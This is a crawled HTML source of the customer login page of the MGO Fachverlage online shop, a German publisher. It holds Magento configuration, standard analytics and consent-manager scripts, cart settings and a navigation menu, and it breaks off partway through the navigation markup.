

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.mgo-fachverlage.de/customer/account/login/referer/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9idS10aC0xNy0wNC0wLXRpZXJob21vZW9wYXRoaWUtMDQtMjAxNy5odG1s/
body_size: 19328
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fstatic\u002Fversion1763976069\u002Ffrontend\u002FMGO\u002Fdefault\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Kundenlogin  - MGO Fachverlage"/>
<meta name="description" content="Aus den Bereichen Schulmedizin, Komplementärmedizin, Gesundheitsmanagement, Bildung und Immobilien bieten Ihnen die Mediengruppe Oberfranken - Fachverlage eine vielfältige Auswahl an Zeitschriften, Fachbücher, Spiele und digitale Medien. Fachgruppen erhalten im Shop Literatur für die berufliche Praxis."/>
<meta name="keywords" content="Schulmedizin, Dental, Komplementärmedizin, Healthcare, Bildung, Immobilien, Fachverlage, Zeitschriften, Fachbücher, Spiele, Medien, Literatur"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Kundenlogin  - MGO Fachverlage</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://shop.mgo-fachverlage.de/static/version1763976069/_cache/merged/836fbd0088e8733c869b8d1c227f8aa3.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen" href="https://shop.mgo-fachverlage.de/static/version1763976069/_cache/merged/b259cdfb152f9a01d414a76431f41de2.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://shop.mgo-fachverlage.de/static/version1763976069/frontend/MGO/default/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://shop.mgo-fachverlage.de/static/version1763976069/frontend/MGO/default/de_DE/css/print.min.css" />
<script  type="text/javascript"  src="https://shop.mgo-fachverlage.de/static/version1763976069/_cache/merged/baf3806212132cfd0f8dea0923c41440.min.js"></script>
<script  type="text/javascript"  src="https://static.addtoany.com/menu/page.js"></script>
<link  rel="icon" type="image/x-icon" href="https://shop.mgo-fachverlage.de/media/favicon/stores/1/favicon_mgo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://shop.mgo-fachverlage.de/media/favicon/stores/1/favicon_mgo.png" />
<style>
.mst-searchautocomplete__autocomplete{
    border: 1px solid #C2C2C2;
    position: absolute;
    top: 3.1rem;
    left: 0;
    box-sizing: border-box;
    background: #fff;
    border-radius: 0 0 1px 1px;
    min-height: 3.5rem;
    z-index: 1000;
    text-align: left;
}
</style>


<script>
var urlname = window.location.pathname;
if(urlname.includes('impressum')){

}  else if (urlname.includes('datenschutz')){

} else{

var head = document.getElementsByTagName('head')[0];
var script = document.createElement('script');
script.type = 'application/javascript';
script.id = 'usercentrics-cmp';
script.setAttribute('data-settings-id', 'xhWbum-LG');
script.src = 'https://app.usercentrics.eu/browser-ui/latest/loader.js';

head.appendChild(script);

}

  require([
        'jquery'], 
         function ($) {
        $("#cookiesettings").on("click", function(){
UC_UI.showFirstLayer();
});
    });

</script>

<script type="text/plain" data-usercentrics="Google Analytics" async="" src="https://www.googletagmanager.com/gtag/js?id=UA-36932493-9">
</script>

<script type="text/plain" data-usercentrics="Google Analytics">
  window.dataLayer = window.dataLayer || [] ;
  function gtag(){dataLayer.push(arguments);}

gtag("js", new Date());
gtag("config", "UA-36932493-9");
gtag("config", "AW-1017919771");
</script>


<!-- Global site tag (gtag.js) - Google Ads: 1017919771 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1017919771"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1017919771'); </script>

<style>
 .seotext{
margin-top:50px;

}
 

#customer-log-stat .minicart-wrapper,
#customer-log-stat .tocart,
#customer-log-stat .product-add-form {

 

 display: none !important;
}

 

#customer-log-stat::before {
width: 100% !important;
background: #000 !important;
content: "- IHR KONTO WURDE DEAKTIVIERT - \A Bitte melden Sie sich bei unserem Kundenservice unter: 09221/949-311 \A Vielen Dank!" !important;
white-space: pre;
color: #fff !important;
display: block !important;
text-align: center !important;
padding-top: 8px !important;
padding-bottom: 8px !important;
z-index: 999999 !important;
top: 0px !important;
}

.a2a_kit{
display:none
}

</style>        
    <link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/configed_css/design_mgo_de.css">
<link rel="stylesheet" type="text/css" media="all" href="https://shop.mgo-fachverlage.de/media/porto/configed_css/settings_mgo_de.css">
<script type="text/javascript">
var redirect_cart = false;
</script>
<script type="text/javascript">
var portoThemeLoaded = false;
window.addEventListener( 'load', function() {
  portoThemeLoaded = true;
} );
require([
    'jquery',
    'pt_animate'
], function ($) {
  var portoAnimateFn = function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  };
  if (portoThemeLoaded) {
    portoAnimateFn();
  } else {
    $(window).on('load', portoAnimateFn);
  }
});
</script>
<!-- Google Tag Manager -->
    
                    <script>
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerIdentifier() {
        return localStorage.getItem('mf_gtm_customer_identifier') ? localStorage.getItem('mf_gtm_customer_identifier') : null;
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https:' + '/' + '/' + 'www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-M6R33TBZ');
        
    };
    </script>
        <script>
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerIdentifier(data) {
                if (data.mf_gtm_customer_identifier) {
                    localStorage.setItem('mf_gtm_customer_identifier', data.mf_gtm_customer_identifier);
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerIdentifier(data);
            }.bind(this));
            updateMfGtmCustomerIdentifier(customerData());
        });
    </script><!-- End Google Tag Manager -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://shop.mgo-fachverlage.de/static/version1763976069/frontend/MGO/default/de_DE/images/loader-2.gif"}}'
        id="html-body" class="layout-fullwidth wide customer-account-login page-layout-1column">
                <script>
        if (window.require) require(['jquery'], function($) {
            $(document).on('ajaxComplete', function (event, xhr, settings) {
                if (typeof settings == 'undefined' && xhr.settings) {
                    settings = xhr.settings;
                }
                
                function getQueryParam(url, key) {
                    let queryStartPos = url.indexOf('?');
                    if (queryStartPos === -1) {
                        return;
                    }
                    let params = url.substring(queryStartPos + 1).split('&');
                    for (var i = 0; i < params.length; i++) {
                        var pairs = params[i].split('=');
                        if (decodeURIComponent(pairs.shift()) == key) {
                            return decodeURIComponent(pairs.join('='));
                        }
                    }
                };

                let term = '';
                let dataLayer = {};
                if (settings.url.indexOf('?q=') !== -1) {
                    term = getQueryParam(settings.url, 'q');
                } else if (settings.url.indexOf('?search_string=') !== -1) {
                    term = getQueryParam(settings.url, 'search_string');
                } else if (settings.url.indexOf('/search/') !== -1) {
                    let substringAfter = function (str, pattern) {
                        return str.slice(str.indexOf(pattern) + pattern.length);
                    };
                    let substringBefore = function (str, pattern) {
                        return str.slice(0, str.indexOf(pattern));
                    };
                    let after = substringAfter(settings.url, '/search/');
                    term = substringBefore(after, '?');
                };
                if (term) {
                    dataLayer.event = 'search';
                    var cmi = getMfGtmCustomerIdentifier();
                    if (cmi) {
                        dataLayer.customer_identifier = cmi;
                    }
                    dataLayer.search_term = term;
                    dataLayer.ecomm_pagetype = 'searchresults';
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push(dataLayer);
                }
            });
        });
    </script><script type="text/x-magento-init">
    {
        "*": {
            "mfGtmCustomerDataLayer": {}
        }
    }
</script>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelectorAll("a").forEach(function(link) {
            link.addEventListener("click", function(event) {
                let url = link.href;
                let items, j, newDataLayer, dli, index;
                if (url && window.dataLayer && window.dataLayer.length) {
                    for (let i=0; i<window.dataLayer.length; i++) {
                        dli = window.dataLayer[i];
                        if (dli.event == "view_item_list"
                            && dli.ecommerce
                            && dli.ecommerce.items
                            && dli.ecommerce.items.length
                        ) {
                            items = dli.ecommerce.items;
                            newDataLayer = false;
                            index = -1;
                            for (j=0; j<items.length; j++) {
                                index++;
                                if (items[j].item_url == url) {
                                    newDataLayer = {
                                        "event": "select_item",
                                        "ecommerce": {
                                            "item_list_id": dli.ecommerce.item_list_id,
                                            "item_list_name": dli.ecommerce.item_list_name,
                                            "items": [items[j]]
                                        },
                                        "customerGroup": dli.customerGroup,
                                        "magefanUniqueEventId": "select_item_" + dli.magefanUniqueEventId,
                                        "ecomm_pagetype": dli.ecomm_pagetype,
                                        "customer_identifier": dli.customer_identifier,
                                        "google_tag_params": {
                                            "ecomm_pagetype": dli.google_tag_params.ecomm_pagetype
                                        }
                                    };
                                    newDataLayer.ecommerce.items[0].index = index;
                                    break;
                                };
                            };

                            if (newDataLayer) {
                                window.dataLayer.push(newDataLayer);

                                //window.location = url;
                                //return false;
                            }
                        }
                    }
                }
            });
        });
    });
</script>    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6R33TBZ"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".shop.mgo\u002Dfachverlage.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script>
    var foomanGaBaseUrl = '/customer/account/login/referer/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9idS10aC0xNy0wNC0wLXRpZXJob21vZW9wYXRoaWUtMDQtMjAxNy5odG1s';
</script>


    <div class="page-wrapper">    <header class="page-header type1 " >
                            <div class="main-panel-top">
                <div class="container">
                    <div class="main-panel-inner">
                        <div class="panel wrapper">
                            <div class="header-left">
                                <div class="panel header">
                                                                                                        </div>
                            </div>
                            <div class="header-right">
                                <div class="panel header show-icon-tablet">
                                    <div class="top-links-icon">
                                        <a href="javascript:;">Links</a>
                                    </div>
                                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ''"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergleichen        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://shop.mgo-fachverlage.de/contact">Kontaktieren Sie uns</a></li><li><a href="https://shop.mgo-fachverlage.de/customer/account/" id="id40HRyJVC" class="my-account" >Mein Konto</a></li><li class="link authorization-link" data-label="oder">
    <a href="https://shop.mgo-fachverlage.de/customer/account/login/referer/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9idS10aC0xNy0wNC0wLXRpZXJob21vZW9wYXRoaWUtMDQtMjAxNy5odG1s/"        >Anmelden</a>
</li>
<li><a href="https://shop.mgo-fachverlage.de/customer/account/create/" id="id7dr5p6oI" class="create-an-account" >Ein Konto erstellen</a></li></ul>                                </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-main">
                <div class="header content header-row">
                    <div class="header-left">
                        <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
                            <a class="logo" href="https://shop.mgo-fachverlage.de/" title="Mediengruppe Oberfranken - Fachverlage GmbH & Co. KG">
        <img src="https://shop.mgo-fachverlage.de/media/logo/stores/1/mgo_fachverlage_logo_transparent-300x96.png"
             alt="Mediengruppe Oberfranken - Fachverlage GmbH & Co. KG"
             width="140"                     />
    </a>
                    </div>
                    <div class="header-center">
                        <div class="search-area show-icon-tablet">
                            <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
                                                    </div>
                    </div>
                    <div class="header-right">
                        <div class="header-contact">
                            <div class="custom-block"></div><!--                            custom-->
<!--                            <a href="--><!--" class="my-account m-l-xs mr-1 mr-lg-2" title="My Account"><i class="porto-icon-user-2"></i></a>-->
<!--                            <a href="--><!--" class="wishlist mr-1 mr-lg-2 pr-lg-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>-->
                        </div>
                        <div class="header_newsletter">
                            <a href="https://mgo-fachverlage.de/mgo-fachverlage/unsere-newsletter/" class="newsletter_header_link" target="_blank">
                                <i class="fa fa-envelope-o"></i>
                                <span>Newsletteranmeldungen</span>
                            </a>
                        </div>
                        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart rd-navbar-cart-toggle" href="https://shop.mgo-fachverlage.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <strong class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <strong class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
                <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </strong>
            <strong class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </strong>
        </strong>
    </a>
    <a class="showcart action-subtotal d-none" href="https://shop.mgo-fachverlage.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Warenkorb          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                <!-- ko i18n: '€ 0.00' --><!-- /ko -->
                <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/shop.mgo-fachverlage.de\/checkout\/cart\/","checkoutUrl":"https:\/\/shop.mgo-fachverlage.de\/checkout\/","updateItemQtyUrl":"https:\/\/shop.mgo-fachverlage.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/shop.mgo-fachverlage.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/shop.mgo-fachverlage.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","3","4"],"customerLoginUrl":"https:\/\/shop.mgo-fachverlage.de\/customer\/account\/login\/referer\/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9idS10aC0xNy0wNC0wLXRpZXJob21vZW9wYXRoaWUtMDQtMjAxNy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/shop.mgo-fachverlage.de\/captcha\/refresh\/","isRequired":false,"timestamp":1764050058}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"},"children":{"customweb_external_checkout_widgets":{"component":"Customweb_Base\/js\/view\/checkout\/minicart\/external_checkout_widgets","config":{"template":"Customweb_Base\/checkout\/minicart\/external_checkout_widgets"}}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://shop.mgo-fachverlage.de/static/version1763976069/frontend/MGO/default/de_DE/images/loader-1.gif"
        }
    }
    </script>
    </div>
                    </div>
                </div>
            </div>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/medizin.html" class="level-top" title="Medizin"><span>Medizin</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/komplementaermedizin.html" class="level-top" title="Komplementärmedizin"><span>Komplementärmedizin</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/gesundheitsmanagement.html" class="level-top" title="Healthcare"><span>Healthcare</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/bildung.html" class="level-top" title="Bildung"><span>Bildung</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/immobilien.html" class="level-top" title="Immobilien"><span>Immobilien</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/dental.html" class="level-top" title="Dental"><span>Dental</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<button class="rd-navbar-search-toggle" data-rd-navbar-toggle=".rd-navbar-search"><span></span></button>
<div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://shop.mgo-fachverlage.de/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://shop.mgo-fachverlage.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier den ganzen Shop durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://shop.mgo-fachverlage.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search">
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
